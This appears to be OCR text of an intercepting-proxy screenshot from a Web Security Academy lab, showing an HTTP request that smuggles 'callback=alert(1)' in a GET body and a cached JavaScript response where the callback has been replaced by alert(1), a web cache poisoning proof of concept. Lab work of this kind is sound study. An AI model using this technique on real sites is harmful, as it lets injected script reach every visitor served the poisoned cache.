 请求
美化 Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a170010048f8a3280a76cd700980098.web-security-academy.net
3 Cookie: country=[object Object]
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua-Platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
8 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14 Referer: https://0a170010048f8a3280a76cd700980098.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=1
18 Content-Length: 17
19
20 callback=alert(1)
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 3
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);